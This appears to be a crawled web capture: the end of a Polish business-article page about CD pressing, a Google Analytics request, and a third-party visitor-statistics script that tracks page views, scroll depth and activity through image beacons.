<script type='text/javascript' src='https://www.biznesly.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.57.1-1698417415' id='ez-toc-js-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.57.1' id='ez-toc-scroll-scriptjs-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/themes/meta-news/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/themes/meta-news/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/themes/meta-news/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/themes/meta-news/assets/library/match-height/jquery.matchHeight-settings.js?ver=b33de8aa2635030b8507872f802ec33f' id='meta-news-match-height-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/themes/meta-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='meta-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-includes/js/comment-reply.min.js?ver=b33de8aa2635030b8507872f802ec33f' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/themes/meta-news/assets/js/scripts.js?ver=b33de8aa2635030b8507872f802ec33f' id='meta-news-scripts-js'></script>
<script type='text/javascript' src='https://www.biznesly.pl/wp-content/plugins/visual-footer-credit-remover/script.js?ver=b33de8aa2635030b8507872f802ec33f' id='jabvfcr_script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=888643065&t=pageview&_s=1&dl=https%3A%2F%2Fwww.biznesly.pl%2Ftloczenie-plyt-cd-kluczowe-aspekty-procesu-produkcyjnego%2F&ul=en-us%40posix&dt=T%C5%82oczenie%20p%C5%82yt%20CD%20%E2%80%93%20kluczowe%20aspekty%20procesu%20produkcyjnego%20%7C%20biznesly.pl&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=15200003&gjid=153975674&cid=1967377325.1768728610&tid=UA-258384195-1&_gid=1029968410.1768728610&_r=1&_slc=1&gtm=45He61e1h1n81NLNTNWCv9103404071za200zd9103404071&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938468~116682875~116988316~117041587&z=1377846718
body_size: -449
content:
2,cG-SYEK6YXGTC

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2242335606.uipy1xxnctqcuefahwab9hmwhpxc1x
body_size: 7100
content:
if(top.window.X26e9f0719bfa7ef09b8bd9fe8f8533e6==undefined) {top.window.X26e9f0719bfa7ef09b8bd9fe8f8533e6=1;X2242335606={a:function(){I2242335606="uipy1xxnctqcuefahwab9hmwhpxc1x";coo_n="us"+("t"+"at_")+I2242335606+"=";coo_s=document.cookie.split(";");coo_uu_2242335606=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2242335606=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2242335606+'_'+coo_uu_2242335606+'?sess=82814052568799&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2242335606.w_act=1;X2242335606.w_act_single=0;});this.aE(top.window,"blur",function(){X2242335606.w_act_single=1;X2242335606.lifelimit=(new Date().getTime())+3*60*1000;X2242335606.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2242335606.aE(d,"mousemove",X2242335606.rIT);X2242335606.aE(d,"click",X2242335606.rIT);X2242335606.aE(w,"scroll",X2242335606.rIT);X2242335606.aE(d,"keyup",X2242335606.rIT);X2242335606.aE(d,"touchstart",X2242335606.rIT);X2242335606.aE(d,"touchmove",X2242335606.rIT);X2242335606.rIT();});this.ping=function(){if(X2242335606.stopped!=0) return false;t=(new Date().getTime());if(X2242335606.w_act==1 || X2242335606.w_act_single==1) {X2242335606.im('/livestat/uipy1xxnctqcuefahwab9hmwhpxc1x/82814052568799?p='+X2242335606.pos_progress+'&t='+t+X2242335606.e_info);if(X2242335606.e_info!="") X2242335606.e_info="";if(X2242335606.w_act_single==1) {X2242335606.w_act=0;X2242335606.w_act_single=0;}} else {if(t>X2242335606.lifelimit) X2242335606.imX();}if(t>X2242335606.t_dur) X2242335606.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2242335606.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2242335606;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2242335606.scrl);X.rE(top.window,"resize",X2242335606.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TWltbyUyMHJvc24lQzQlODVjZWolMjBwb3B1bGFybm8lQzUlOUJjaQ==","c3RyZWFtaW5ndSUyMGklMjBubyVDNSU5Qm5payVDMyVCM3c=","Y3lmcm93eWNoJTIwcCVDNSU4Mnl0eSUyMENE"];this.string_end = ["eiUyMDIwJTVDLWxldG5pbSUyMGRvJUM1JTlCd2lhZGN6ZW5pZW0=","Q0QlMkZEVkQlMjBvcmF6JTIwd2lueWxp","Q0QlMjBvZmVydWplJTIwZmlybWE="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2242335606.rsz();X2242335606.scrl();},4500);this.aE(top.window,"resize",function(){if(X2242335606.timer_resize!=false) clearTimeout(X2242335606.timer_resize);X2242335606.timer_resize=setTimeout(X2242335606.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2242335606.timer_scroll!=false) clearTimeout(X2242335606.timer_scroll);X2242335606.timer_scroll=setTimeout(X2242335606.scrl, 200);});}}setTimeout(X2242335606.ping, 250);this.intv=setInterval(X2242335606.ping, 5000);},rIT:function(){if(X2242335606.intv==false) return false;clearTimeout(X2242335606.idleTimer);X2242335606.idleTimer=setTimeout(function(){ X2242335606.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2242335606=document.createElement("img");im2242335606.style.cssText='position:absolute !important; visibility:hidden !important;';im2242335606.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2242335606.onload = function(){ if(im2242335606.parentNode!=undefined) im2242335606.parentNode.removeChild(im2242335606); };im2242335606.onerror = function(){ if(im2242335606.parentNode!=undefined) im2242335606.parentNode.removeChild(im2242335606); X2242335606.imX(); };document.body.appendChild(im2242335606);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2242335606.a();}